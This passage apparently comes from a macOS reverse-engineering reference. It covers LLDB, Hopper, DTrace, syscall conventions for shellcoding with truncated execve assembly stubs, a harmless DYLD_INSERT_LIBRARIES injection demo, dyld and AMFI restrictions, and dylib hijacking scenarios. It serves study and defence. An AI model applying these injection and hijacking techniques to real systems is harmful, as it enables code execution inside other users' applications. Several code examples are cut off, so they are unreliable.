Reads memory content as bytes. | (lldb) memory read --format b 0x00400000 |
| Dump Memory as Words | memory read --format w |
Reads memory content as 16-bit words. | (lldb) memory read --format w 0x00400000 |
| Dump Memory as Double Words | memory read --format W |
Reads memory content as 32-bit double words. | (lldb) memory read --format W 0x00400000 |
| Dump Memory as Quad Words | memory read --format q |
Reads memory content as 64-bit quad words. | (lldb) memory read --format q 0x00400000 |
| Dump Memory as Pointers | memory read --format p |
Reads memory content as pointer values. | (lldb) memory read --format p 0x00400000 |
| Searching in Memory | |||
| Search for Byte Pattern | memory find |
Searches memory for a specific byte pattern. | (lldb) memory find 0x00400000 0x00401000 0x90 |
| Search for ASCII String | memory find --string |
Searches memory for an ASCII string. | (lldb) memory find --string 0x00400000 0x00401000 "Hello" |
| CPU Registers Manipulation | |||
| Show All Registers | register read |
Displays all CPU registers. | (lldb) register read |
| Read Specific Register | register read |
Displays a specific register value. | (lldb) register read eax |
| Write to Register | register write |
Writes a value to a specific register. | (lldb) register write eax 5 |
| Memory Formatting Options | |||
| Read Memory as ASCII String | memory read --format s |
Reads memory content as ASCII strings. | (lldb) memory read --format s 0x00400000 |
| Read Memory as Unicode String | memory read --format U |
Reads memory content as Unicode strings. | (lldb) memory read --format U 0x00400000 |
| Write ASCII String to Memory | memory write --format s |
Writes an ASCII string to memory. | (lldb) memory write --format s 0x00400000 "Hello, World!" |
| Write Unicode String to Memory | memory write --format U |
Writes a Unicode string to memory. | (lldb) memory write --format U 0x00400000 "Hello, World!" |
| Read Memory as Hex String | memory read --format x |
Reads memory content and displays it as hex. | (lldb) memory read --format x 0x00400000 |
| Read Memory as Decimal | memory read --format d |
Reads memory content and displays it as decimal. | (lldb) memory read --format d 0x00400000 |
Breakpoints in LLDB
| Breakpoint Type | Command Example | Description |
|---|---|---|
| Software Breakpoints | breakpoint set --address [Address] |
Sets a software breakpoint at a specified memory address. |
breakpoint set --name [Function] --shlib [Module] |
Sets a breakpoint at the start of a function within a specific module. | |
| Unresolved Breakpoints | breakpoint set --name [Function] |
Sets a breakpoint that will resolve when the function is loaded into memory. |
| Conditional Breakpoints | breakpoint set --name [Function] --condition '[Condition]' |
Sets a breakpoint with a condition. The breakpoint will only trigger if the condition evaluates to true. |
breakpoint command add [BreakpointID] --python '[PythonScript]' |
Attaches a Python script to a breakpoint. The script executes when the breakpoint hits. | |
| Breakpoint-Based Actions | breakpoint command add [BreakpointID] |
Attaches a series of LLDB commands to a breakpoint, which are executed when the breakpoint is hit. |
| Hardware Breakpoints | breakpoint set --hardware --address [Address] |
Sets a hardware breakpoint at a specified address. |
Debugging (Stepping & Tracing) in LLDB
| Action | Command | Example | Description |
|---|---|---|---|
| Step Over | thread step-over |
(lldb) thread step-over |
Executes the next line or instruction, stepping over function calls. |
| Step Into | thread step-in |
(lldb) thread step-in |
Executes the next line or instruction, stepping into functions and calls. |
| Step Over with Count | thread step-over --count [n] |
(lldb) thread step-over --count 2 |
Executes the next [n] instructions, stepping over any function calls. |
| Step Into with Count | thread step-in --count [n] |
(lldb) thread step-in --count 2 |
Executes the next [n] instructions, tracing into any function calls. |
| Step Out | thread step-out |
(lldb) thread step-out |
Continues execution until the current function returns to its caller. |
| Step to Next Return | thread until-return |
(lldb) thread until-return |
Executes until the current function returns. |
| Step to Next Branch | thread until-branch |
(lldb) thread until-branch |
Executes until it reaches any branching instruction. |
| Step to Next Call | thread until-call |
(lldb) thread until-call |
Executes until a call instruction is reached within the current function. |
| Step Until Address | thread until --address [addr] |
(lldb) thread until --address 0x00400000 |
Continues execution until reaching the specified address. |
Modules & Info Commands in LLDB
| Command | Example | Description |
|---|---|---|
| List Loaded Modules | image list |
Lists all modules loaded by the process along with detailed information. |
image list [pattern] |
(lldb) image list libc |
Lists modules that match the given pattern, useful for filtering specific libraries or modules. |
| Examine Symbols | image lookup --name [name] |
Looks up symbols by name across all modules. |
image lookup --name [name] --shlib [module] |
(lldb) image lookup --name strcpy --shlib libc |
Lists symbols within a specific module that match the symbol name provided. |
| Address Information | image lookup --address [addr] |
Provides detailed information about the function or symbol at the specified address including the module it belongs to. |
| Memory Protection Attributes | Not directly supported in LLDB | LLDB does not directly provide page protection details, typically handled by OS-specific commands or tools. |
| Thread Environment Block | Access via memory read | (lldb) memory read --format x --size 8 --count 1 $teb |
| Process Environment Block | Access via memory read | (lldb) memory read --format x --size 8 --count 1 $peb |
Evaluate Expression in LLDB
| Command | Example | Description |
|---|---|---|
| Evaluate Expression | expression |
Evaluates C/C++ expressions, including function calls and accessing variables. |
| expression [expr] | (lldb) expression 3 + 4 |
Evaluates the sum of 3 and 4. |
| Convert Hex to Dec | expression (int)0x20 |
Converts a hexadecimal number to its decimal equivalent. |
| Convert Dec to Hex | expression (hex)54 |
Converts a decimal number to its hexadecimal equivalent. Note: Use format specifiers for output formatting. |
| Bitwise Shift | expression 3 << 1 |
Performs a bitwise left shift on a number, effectively multiplying it by 2. |
| Bitwise AND | expression 0x12345678 & 0xffff |
Performs a bitwise AND operation to mask certain bits. |
| Use Register Value | expression $rip + 24 |
Evaluates an expression using the current value of the rip register (note: rip for x64, eip for x86) and adds a value to it. |
| Negative Hex Representation | expression -0x0fe |
Evaluates the negative hexadecimal representation of a number. |
| Evaluate with Context | expression -- [expr] |
Evaluates expressions with full access to the program’s variables and memory. |
(lldb) expression -- (char*)$rdi |
Interprets the value of the rdi register as a pointer to a character (string). | |
| Format Results in Hex | expression -f x -- (expression) |
Formats the result of an expression in hexadecimal. |
LLDB Scripting
| Description | Script Command | Example | Notes |
|---|---|---|---|
| Assign a value to a pseudo-register | command script add |
(lldb) command script add -f my_script.set_register my_cmd |
Adds a custom command that sets a register value, defined in a Python function my_script.set_register. |
| Execute a command repeatedly | Python looping in script | (lldb) command script add -f my_script.loop_command my_loop |
Adds a loop command defined in my_script.loop_command to execute LLDB commands repeatedly. |
| Conditional breakpoint with script | breakpoint command add |
(lldb) breakpoint set --name func -c "int_var == 1" |
Sets a conditional breakpoint that only triggers if int_var equals 1. |
| Write to a log file | Python scripting to log output | (lldb) command script add -f my_script.log_output log_cmd |
Custom script to log debugging output to a file, defined in my_script.log_output. |
| Branching in script | Python if-else in command script | (lldb) command script add -f my_script.check_condition check_cmd |
Implements branching logic within an LLDB command script defined in my_script.check_condition. |
| Using aliases | command alias |
(lldb) command alias ls_regs register read |
Creates an alias ls_regs for the register read command. |
| Script loops with aliases | Python loops to execute commands | Define a loop in a Python script and use lldb API to execute LLDB commands within the loop. |
Useful for repetitive tasks, where Python controls the loop logic. |
| Data manipulation with scripts | Use Python scripts for data manipulation | (lldb) command script add -f my_script.manipulate_data data_cmd |
Custom script to manipulate data, defined in my_script.manipulate_data. |
| Logging with a condition | Conditional logging via Python script | (lldb) command script add -f my_script.conditional_log log_if_cmd |
Adds conditional logging functionality through a custom script my_script.conditional_log. |
| Iterating over a list of addresses | Python for loop in scripting | Script a Python for loop to iterate over addresses and execute LLDB commands. | Use Python to automate tasks over a range of memory addresses. |
| Conditionally modifying memory | Use Python conditionals and LLDB commands | Define conditions in Python and use LLDB API to modify memory based on these conditions. | Combines Python’s conditional logic with memory modification commands in LLDB. |
| Running a script file | command source |
(lldb) command source /path/to/my_script.lldb |
Executes LLDB commands from a script file. |
| Custom command sequences | command script add |
(lldb) command script add -f my_script.custom_sequence my_sequence |
Adds a custom command sequence defined in my_script.custom_sequence. |
Hopper


Set a breakpoint
- One the red line on the left side click on the line you want to set breakpoint at:


BookMark an instruction
- On the green line on the left side click on the line next to the instruction you want to bookmark:
Bookark list
Breakpoints list
Debugger
- Choose the local or remote debugging

Local Debugging

Controls:
- This area typically contains buttons for controlling the debugging session, such as starting/pausing the execution (Play/Pause buttons), stopping the debug session, stepping into/over/out of functions (Step commands), and potentially restarting the debugged program. The “Connected” indicator suggests a successful attachment to the process or target for debugging.
Threads and Callstack:
- This section is split into two main parts:
- Threads: Shows a list of all the threads in the current debugging session. You can select a thread to view its call stack and register state.
- Callstack: Displays the call stack of the selected thread. The call stack lists the sequence of function calls that are currently active. It starts with the current function where the execution is paused and goes back to the initial function call.
- This section is split into two main parts:
Attach to Process:
- This button is used to attach the debugger to a running process. You can use this if you want to debug a program that is already running rather than starting a new debug session.
Register Groups:
- The register tabs (GPR, FPU, MMX, etc.) organize the display of the CPU’s registers into groups:
- GPR (General Purpose Registers): Displays general-purpose registers like RAX, RBX, RCX, etc. These registers are used for a variety of purposes, including arithmetic and data manipulation.
- FPU (Floating-Point Unit Registers): Shows the state of floating-point registers used for floating-point arithmetic operations.
- MMX (Multimedia Extensions Registers): Lists MMX registers which are used for multimedia tasks like audio or video processing.
- Each register may have indicators or buttons next to them for additional functionalities like setting watchpoints or modifying their values.
- Memory: A tab or section for viewing and editing the memory of the process being debugged.
- Debugger Console: An interface for typing commands directly into the debugger, similar to a command-line interface.
- Application Output: Where the standard output and error streams from the debugged process are displayed. This is where you would see print statements or error messages from the program.
- Various CPU registers state (right side): Displaying the current state of additional registers, like segment registers (CS, DS, ES, etc.) and flags (RFLAGS), providing status flags and control bits used by the CPU.
- The register tabs (GPR, FPU, MMX, etc.) organize the display of the CPU’s registers into groups:
DTrace
DTrace is a comprehensive dynamic tracing framework that is integrated into the XNU kernel on macOS. It provides detailed real-time insights into kernel and application behavior.
DTrace Basic Terms
- Providers: Modules within the kernel that offer tracing functionality. Example:
syscall. - Probes: Trace points within providers that monitor specific events, like function entry and exit.
- DTrace Consumers: Utilities that interact with DTrace, such as the
dtracecommand. - D Language: Scripting language used to write DTrace programs.
DTrace and Utilities for Different Usages
| Utility/Command | Options | Usage | Explanation |
|---|---|---|---|
dtrace |
-l |
List Probes | Lists all DTrace probes available on the system. |
dtrace |
-n 'probe description' |
Start Tracing | Initiates tracing based on a specified probe description. |
dtrace |
-s script.d |
Run Script | Executes a DTrace script from a file. |
dtrace |
-q |
Quiet Mode | Suppresses output of DTrace actions, useful for scripts that do not require immediate console output. |
dtruss |
-n process |
Trace Process | Runs the dtruss script to trace system calls made by the specified process. |
dtruss |
-e |
Trace Executable | Traces system calls when a specific executable is run. |
dtruss |
-p PID |
Trace PID | Attaches to an existing process and traces its system calls. |
iosnoop |
N/A | I/O Monitor | Monitors file I/O activity in real-time. |
opensnoop |
-n process |
File Access Monitor | Monitors files being opened by a specific process. |
execsnoop |
N/A | Exec Calls Monitor | Monitors execution of processes. |
errinfo |
N/A | Error Monitor | Monitors system call failures. |
dapptrace |
-p PID |
Application Tracer | Traces application-level activity for the specified process ID. |
bitesize.d |
N/A | Disk I/O Size Analysis | Analyzes disk I/O size by process, using DTrace. |
Examples of DTrace Script Usage
List all syscall probes for open calls
sudo dtrace -l -n 'syscall::open*:entry'
Trace system calls for a process named ‘myapp’
sudo dtrace -n 'syscall:::entry /execname == "myapp"/ { trace(probefunc); }'
Run a DTrace script from a file
sudo dtrace -s /path/to/myscript.d
Trace file opens for process ID 12345 using opensnoop
sudo opensnoop -p 12345
Monitor disk I/O size by process using bitesize.d
sudo bitesize.d
- Scripting with
dtrace:
Shellcoding On AMD64
macOS System Call Classes
| Class Number | Class Name | Description | Masked Value Example |
|---|---|---|---|
0 |
SYSCALL_CLASS_NONE |
Invalid System Calls | 0x0000000 |
1 |
SYSCALL_CLASS_MACH |
Mach-related System Calls | 0x01000000 |
2 |
SYSCALL_CLASS_UNIX |
Unix/BSD System Calls | 0x02000000 |
3 |
SYSCALL_CLASS_MDEP |
Machine-dependent Syscalls | 0x03000000 |
4 |
SYSCALL_CLASS_DIAG |
Diagnostic System Calls | 0x04000000 |
5 |
SYSCALL_CLASS_IPC |
Mach IPC System Calls | 0x05000000 |
Each system call class is associated with a unique number, which is shifted left by 24 bits (defined by SYSCALL_CLASS_SHIFT) to determine its class. The SYSCALL_CLASS_MASK and SYSCALL_NUMBER_MASK are used to extract the class and syscall number respectively.
For example, a traditional BSD system call such as execve (system call number 59 or 0x3b) in the SYSCALL_CLASS_UNIX (number 2) would be represented as 0x200003b when passed to the syscall assembly instruction.
; Assembly example to make a syscall with execve (BSD) in macOS |
Calling Conventions and Registers for Shellcoding on macOS (AMD64)
| Register | Usage |
|---|---|
RDI |
1st function argument |
RSI |
2nd function argument |
RDX |
3rd function argument (and optionally the 2nd return value) |
RCX |
4th function argument |
R8 |
5th function argument |
R9 |
6th function argument |
RAX |
Function return value |
RIP |
Instruction pointer |
RSP |
Stack pointer (must be 16-byte aligned before calls) |
RBP |
Frame pointer |
RBX |
Base pointer (optional use) |
If a function requires more than six arguments, additional arguments are passed on the stack. It is essential to ensure that the RSP is properly aligned before making a function call. Despite system calls often working without strict alignment, adhering to this requirement is a good practice to avoid unexpected behavior.
Example
To illustrate how these registers are used in a function call, consider a function foo that takes three arguments.
; Assume arg1, arg2, and arg3 are already set with appropriate values |
Syscalls
You can find system calls numbers in the syscalls.master under the xnu source, You could choose the one you need with the version from the following link:
Avoid Null-Bytes in Syscalls
To find out the bit number to set with the bts instruction, you need to compare the binary representation of the syscall number (example: 0x3b) with the binary representation of the syscall number plus the class mask (0x200003b). The echo and bc commands can be used to convert hexadecimal numbers to binary, and the xargs, printf, and tr commands format the output to compare the bits easily.
- Convert the syscall number (0x3b) to binary:
echo "obase=2; ibase=16; 3B" | bc | xargs printf "%064s\n" | tr ' ' '0' |
This command will output the binary representation of 0x3b as a 64-bit number, padded with zeroes.
- Convert the syscall number with the class mask (0x200003b) to binary:
echo "obase=2; ibase=16; 200003B" | bc | xargs printf "%064s\n" | tr ' ' '0' |
This command will output the binary representation of 0x200003b as a 64-bit number, padded with zeroes.
- Compare the Outputs:
Look for the first bit that differs when comparing the binary output from step 1 to the output from step 2. The differing bit’s position (starting from 0 on the right) is the bit you need to set with the bts instruction to transform the syscall number into the one with the class mask applied.
For instance, if the binary output for 0x3b is:
000...0000111011 |
And the binary output for 0x200003b is:
...0010000000000000000000111011 |
The differing bit is the 25th bit from the right (or the 24th index if you start counting from 0), which corresponds to the class mask.
Now, knowing that you need to set the 25th bit, you use the bts instruction with index 24 to set this bit in the register, as shown in the assembly example previously provided.
Syscall Number (0x3b): 000...0000111011 |
- Now executring the syscall:
push 59 ; put 59 on the stack |
Shellcoding on ARM64
Calling Conventions and Registers on macOS (Apple Silicon)
| Register | Usage | Description |
|---|---|---|
X0-X7 |
Function arguments and return values | Used to pass and return data from functions |
X8 |
Indirect return value address | Often used for memory allocation routines |
X9-X15 |
Caller-saved temporary registers | Can be changed by the called function, must be saved by the caller if needed |
X16 |
Inter-procedural scratch register; syscall number | Used for passing system call numbers |
X17 |
Inter-procedural scratch register | Temporary register, similar to X16 |
X18 |
Reserved on Apple platforms | Should not be used in user programs |
X19-X28 |
Callee-saved registers | Must be saved and restored by the called function if used |
X29 |
Frame pointer (FP) | Points to the base of the current stack frame |
X30 |
Link register (LR) | Stores the return address |
SP |
Stack pointer | Must be 16-byte aligned at function calls |
PC |
Program counter | Points to the next instruction to execute |
XZR |
Zero register | Always reads as zero and ignores writes |
The ARM64 architecture requires that the stack pointer (SP) is 16-byte aligned before making a function call, which is crucial for maintaining a reliable call stack and preventing alignment faults. When writing shellcode or functions in assembly, you need to preserve this alignment by adjusting the stack accordingly before function calls.
; Example assembly code for ARM64 macOS system call |
Syscalls
You can find system calls numbers in the syscalls.master under the xnu source, You could choose the one you need with the version from the following link:
Avoid Null-Bytes in Syscalls
Instead of performing the syscall using svc 0, the argument for for svc is aribtrary value, So it can be replaced:
mov x16, #SYS_write ; Load the syscall number for 'write' into X16 |
DYLD_INSERT_LIBRARIES Injection
Understanding DYLD_INSERT_LIBRARIES:
DYLD_INSERT_LIBRARIESis an environment variable similar toLD_PRELOADon Linux.- It specifies a list of dynamic libraries to load before the application’s own libraries.
- Libraries specified in
DYLD_INSERT_LIBRARIESare loaded and executed in the context of the target application.
Creating a Dynamic Library:
Write a C file for the dynamic library that will be injected. Example code:
__attribute__((constructor))
static void myconstructor(int argc, const char **argv) {
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}Compile this code into a dynamic library using GCC:
gcc -dynamiclib example.c -o example.dylib
Preparing the Target Application:
Create a simple application to test the injection, such as a “Hello World” program:
int main() {
printf("Hello, World!\n");
return 0;
}Compile the application:
gcc hello.c -o hello
Performing the Injection:
Set the
DYLD_INSERT_LIBRARIESenvironment variable to point to the compiled dylib and run the target application:DYLD_INSERT_LIBRARIES=example.dylib ./hello
The output should confirm that the dylib was loaded before the application’s main function:
[+] dylib constructor called from ./hello
Hello, World!
Monitoring Logs:
Use macOS’s logging system to confirm the injection and monitor behaviors:
log stream --style syslog --predicate 'eventMessage CONTAINS[c] "constructor"'
This command filters and streams log messages containing “constructor”, showing live outputs as the injected dylib executes.
Restrictions of DYLD_INSERT_LIBRARIES
To mitigate the abuse of the DYLD_INSERT_LIBRARIES environment variable, Apple has implemented specific restrictions in the dyld loader. The key function in the dyld source code that manages the restrictions is pruneEnvironmentVariables, which is responsible for removing certain environment variables during the load process:
static void pruneEnvironmentVariables(const char* envp[], const char*** applep) { |
The removal of variables is influenced by:
Setuid/setgid Executables:
- Environment variables starting with
DYLD_are ignored if the executable has setuid or setgid bits set. This is a security measure to prevent privilege escalation by injecting unauthorized code into a higher-privileged process.
- Environment variables starting with
Executables with Restricted Segment:
- If the executable contains a
__RESTRICT/__restrictsegment in the Mach-O file,DYLD_environment variables are also ignored. This segment signals that the binary opts out of certain dynamic loading features to increase its security stance.
- If the executable contains a
Entitlements and Code Signing:
- Executables that are code signed with entitlements may have restrictions on environment variables. If the
CS_RESTRICTflag is set in the code signature, it indicates that the process is restricted, leading to the ignoring ofDYLD_variables.
- Executables that are code signed with entitlements may have restrictions on environment variables. If the
Understanding processRestricted Function
The processRestricted function is pivotal in setting up the reasons for restrictions:
static bool processRestricted(const macho_header* mainExecutableMH) { |
- This function checks for
setuid/setgidstatuses and whether the executable’s code signature defines it as restricted.
Debugging AMFI
- Setup:
- Use
lldbto attach to the process or during the process launch. - Set a breakpoint on
amfi_check_dyld_policy_selfto inspect howAppleMobileFileIntegrity(AMFI) influences the loading of dynamic libraries.
- Use
(lldb) b amfi_check_dyld_policy_self |
Debugging:
- Continue execution to reach the breakpoint, then step through the code to observe how input flags are processed and output flags are set.
Inspecting AMFI Output Flags:
- After the syscall, The output flags from
amfi_check_dyld_policy_self(stored inRCXregister) determine what an application can do concerning dynamic library loading. Each flag corresponds to a specific permission:- AMFI_DYLD_OUTPUT_ALLOW_AT_PATH: Allows loading dylibs from arbitrary paths.
- AMFI_DYLD_OUTPUT_ALLOW_PRINT_VARS: Permits printing environment variables.
- AMFI_DYLD_OUTPUT_ALLOW_PATH_VARS: Allows using path variables.
- AMFI_DYLD_OUTPUT_ALLOW_CUSTOM_SHARED_CACHE: Permits custom shared cache settings.
- AMFI_DYLD_OUTPUT_ALLOW_FALLBACK_PATHS: Enables fallback paths for library loading.
- AMFI_DYLD_OUTPUT_ALLOW_FAILED_LIBRARY_INSERTION: Allows the insertion of libraries even if they fail some checks.
- AMFI_DYLD_OUTPUT_ALLOW_LIBRARY_INTERPOSING: Permits library interposing.
- After the syscall, The output flags from
SIP and AMFI Bits
System Integrity Protection (SIP) Bits:
- SIP is controlled using specific configuration flags. Each bit in the configuration represents a different aspect of system protection, such as allowing debugging or kernel extensions. These are set in the csrActiveConfig and checked against desired permissions.
- Example flag:
CSR_ALLOW_TASK_FOR_PIDallows debugging processes.
AMFI Policy Output Flags:
- These flags are set based on the security policy checks performed by AMFI. They influence the loader’s behavior regarding environment variables and dynamic loading.
- To interpret the flags, convert the output integer to binary and match each bit to the flag definitions.
Checking Flags
- Use shell commands to interpret numeric values into binary for easier flag analysis:
echo "obase=2; ibase=16; $(printf '%X' $FLAGS)" | bc |
Script to check AMFI flags
|
- Compile and run:
Compile |
Script to check SIP(CSR) flags
|
- Compile and run:
Compile |
Verifying Restrictions of DYLD_INSERT_LIBRARIES
Setting Up and Testing SUID Restrictions
- Change ownership and set SUID bit:
- Change the ownership of the binary to root and set the SUID bit to enable execution with root privileges.
sudo chown root hello |
Testing dylib injection with SUID bit set:
- When attempting to inject a dylib into a binary with the SUID bit set, the injection should fail, indicating the security measures are working as expected.
./hello # Normal execution |
Remove SUID bit and test dylib injection:
- Removing the SUID bit and attempting dylib injection again should succeed, demonstrating that the restriction is specifically linked to the SUID bit.
sudo chmod -s hello |
Testing Restricted Segments
Add a restricted segment to the binary:
- Compiling a binary with a specific segment (
__RESTRICT/__restrict) that signals dyld to ignore certain dynamic loading features.
- Compiling a binary with a specific segment (
gcc -sectcreate __RESTRICT __restrict /dev/null hello.c -o hello-restricted |
Attempt dylib injection into the restricted binary:
- Injection attempts should fail, confirming that the restricted segment is recognized and respected by dyld.
DYLD_INSERT_LIBRARIES=example.dylib ./hello-restricted |
Verify the presence of the restricted segment:
- Using the
sizecommand to verify the segments and sections of the compiled binary, confirming the presence of the__RESTRICTsegment.
- Using the
size -x -l -m hello-restricted |
Hardened Runtime and Code Signing
Enable hardened runtime and code-sign the binary:
- Applying a hardened runtime setting to the binary using a self-signed certificate to enforce stricter security policies.
cp hello hello-signed |
Test dylib injection on hardened runtime binary:
- Attempts to inject a dylib into a binary with hardened runtime enabled should fail if the dylib does not match the code-signing requirements.
DYLD_INSERT_LIBRARIES=example.dylib ./hello-signed |
- Set library validation requirement and test:
- Enforcing library validation to ensure that all loaded libraries are signed with the same certificate as the main executable.
codesign -f -s "Your Certificate Name" --options=library hello-signed |
Setting the CS_RESTRICT Flag
Setting the CS_RESTRICT flag on a binary:
- Manually setting the CS_RESTRICT flag using the
codesigncommand with the--option=0x800flag. This is not typical in standard practice but can be used to enforce stricter security measures.
- Manually setting the CS_RESTRICT flag using the
codesign -f -s "Your Certificate Name" --option=0x800 hello-signed |
Verifying the signature and the CS_RESTRICT flag:
- After setting the flag, verify that it has been applied correctly using the
codesign -dvcommand to display detailed information about the code signing status of the binary.
- After setting the flag, verify that it has been applied correctly using the
codesign -dv hello-signed |
Setting the CS_RESTRICT flag enhances security by restricting how the binary can be modified or interacted with, particularly by dynamic libraries. As With CS_RESTRICT set, any attempt to inject dynamic libraries using mechanisms like DYLD_INSERT_LIBRARIES will fail unless they meet specific security criteria, usually involving matching signatures.
Dylib Hijacking
Most important load commands & functions from a dylib hijacking point of view are the following:
| Command | Description | Relevance in DYLIB Hijacking |
|---|---|---|
LC_LOAD_DYLIB |
Specifies a path to a dynamically linked shared library. The library must be present for the binary to load and run successfully. | Hijackers can place a malicious dylib at the specified path, allowing it to be loaded instead of the legitimate library. |
LC_LOAD_WEAK_DYLIB |
Similar to LC_LOAD_DYLIB, but allows the application to run even if the dylib is not present or fails to load. |
Allows more flexibility for attackers since the absence of the dylib does not prevent the application from running. This means a malicious dylib can be inserted without immediate detection. |
LC_REEXPORT_DYLIB |
Used to re-export symbols from another dylib, essentially forwarding all requests for symbols to another library. | An attacker can use this command to make a malicious dylib appear as a proxy for a legitimate library, tricking the application into using it as if it were the original. |
LC_LOAD_UPWARD_DYLIB |
Specifies a dylib that should be loaded, but is typically used when two dylibs are interdependent (i.e., each relies on the other). | Can be exploited in complex scenarios where multiple interdependent libraries are involved, allowing an attacker to insert a malicious component into a dependency chain. |
Dylib Hijacking Scenarios
1. LC_LOAD_DYLIB
Scenario: An application uses a common library like libpng.dylib for image processing. The library is loaded via LC_LOAD_DYLIB with a path pointing to /usr/local/lib/libpng.dylib. An attacker gains write access to /usr/local/lib/ and replaces libpng.dylib with a malicious version. When the application is launched, the dynamic linker loads the malicious dylib instead of the legitimate one, allowing the attacker to execute arbitrary code within the context of the application.
2. LC_LOAD_WEAK_DYLIB
Scenario: A video editing software includes optional support for a plugin via a weakly linked library libplugin.dylib, referenced by LC_LOAD_WEAK_DYLIB. The software functions normally without this plugin if it’s not found. An attacker can drop a malicious libplugin.dylib into an expected search path (exploiting the weak link nature). The next time the software tries to load this plugin, it will inadvertently load the attacker’s dylib, enabling the attacker to manipulate or control the software.
3. LC_REEXPORT_DYLIB
Scenario: A system utility uses LC_REEXPORT_DYLIB to re-export libssl.dylib, allowing all symbols of libssl.dylib to be available to any module loaded by the utility. An attacker replaces the libssl.dylib with a malicious version on a system where the utility has permissions to write, or tricks the utility into loading the malicious version from a controlled path. The utility then inadvertently exports the symbols from the malicious library to other parts of the application, leading to widespread impact across the utility’s functionalities.
4. LC_LOAD_UPWARD_DYLIB
Scenario: An application uses two interdependent libraries, libA.dylib and libB.dylib, loaded via LC_LOAD_UPWARD_DYLIB. Both libraries depend on each other to function correctly. An attacker manages to replace libA.dylib with a malicious variant that still satisfies the dependency requirements of libB.dylib. When libB.dylib loads and calls functions from libA.dylib, it executes malicious code embedded by the attacker, potentially compromising data processed by libB.dylib.
5. dlopen
Scenario: A network monitoring tool dynamically loads custom extensions based on user configuration. The tool uses dlopen to load user_extension.dylib specified in a user-editable configuration file without verifying the path or authenticity of the file. An attacker modifies the configuration file to point dlopen to a malicious dylib located on a network share or a local path controlled by the attacker. When the tool executes and calls dlopen, it loads the malicious dylib, granting the attacker control over the network monitoring tool’s operations and data.
Test Apps for Dylib Hijacking
- Variables and it’s paths
| Variable | Description | Example Usage |
|---|---|---|
@executable_path |
